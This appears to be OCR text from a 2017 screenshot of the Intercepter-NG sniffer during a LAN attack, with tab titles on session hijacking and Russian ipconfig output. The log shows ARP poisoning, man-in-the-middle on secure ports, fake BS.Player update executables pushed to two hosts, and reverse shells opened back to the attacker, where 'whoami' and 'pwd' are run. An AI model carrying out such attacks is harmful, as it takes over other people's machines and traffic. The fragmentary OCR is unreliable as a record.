 intercepter traffic
Quick overview of
Перехват данных
Обзор нового Int
Intercepter NG ха
Intercepter-NG FA
INTERCEPTER NG
intercepter_manu
sniff.su/intercepter_manual_rus.pdf
Серви
Lab 5 - Man-in-the-m
SKapoor_SessionHijac
Руководящий докум
Войны в песочнице
Сетевые атаки - Пер
Перехват WEB траф
wk10Session Hijacking
Командная строка
Адаптер беспроводной локальной сети Подключение по локальной сети* 2:
Состояние среды. . . . . . . . : Среда передачи недоступна.
DNS-суффикс подключения . . . . . :
Адаптер беспроводной локальной сети Беспроводная сеть:
DNS-суффикс подключения . . . . . : domolan.ru
Локальный IPv6-адрес канала . . . : fe80::d15e:49e8:4599:dfde%8
IPv4-адрес. . . . . . . . . . . . : 192.168.1.108
Маска подсети . . . . . . . . . . : 255.255.255.0
Основной шлюз. . . . . . . . . : 192.168.1.1
Туннельный адаптер Подключение по локальной сети* 3:
DNS-суффикс подключения . . . . . :
IPv6-адрес. . . . . . . . . . . . : 2001:0:d5d:a599:1ca6:39d7:4381:cf77
Локальный IPv6-адрес канала . . . : fe80::1ca6:39d7:4381:cf77%15
Основной шлюз. . . . . . . . . : ::
Туннельный адаптер isatap.{0A1169B8-36BD-4382-81CF-A4391226CD5B}:
Состояние среды. . . . . . . . : Среда передачи недоступна.
DNS-суффикс подключения . . . . . :
Intercepter-NG
absolute capture
Intercepter-NG 1.0
Network Adapter
'Microsoft' on local host:192.168.1.108
DHCP
Gateway
192 . 168 . 1 . 1
Statistics
[IN]: UDP: 337 TCP: 0 [OUT]: UDP: 399 TCP: 10 [MiTM]: IN: 3566 OUT: 4804
Stealth
192 . 168 . 1 . 2
MiTM Options
Third-Party SMB Server
Target
Add Target
Targets
192.168.1.110
192.168.1.107
Starting NAT...
Starting ARP Poison...
Starting MiTM on 8080...
Starting MiTM on 993...
Starting MiTM on 465...
Starting MiTM on 443...
Starting MiTM on 995...
Sending Fake Update [BS.Player:bsplayerupdate280.exe] to
[192.168.1.110]
Sending Fake Update [BS.Player:bsplayerupdate280.exe] to
[192.168.1.107]
Packets: 73391 (41.09Mb)
Analyzed: 73391
MAC: F0-7D-68-66-05-E3
Status: Sniffing...
Intercepter-NG Shell
Listening on *:65111
Received incoming connection from 192.168.1.110
Intercepter-NG Shell Online
# whoami
Received incoming connection from 192.168.1.110
Intercepter-NG Shell Online
# pwd
Current directory: C:\Users\LЁЄхы\Downloads
Switching to 1:192.168.1.110 session
Switching to 0:192.168.1.110 session
Received incoming connection from 192.168.1.107
Intercepter-NG Shell Online
[sh]#
0:192.168.1.110
1:192.168.1.110
2:192.168.1.107
ENG
17:02
27.02.2017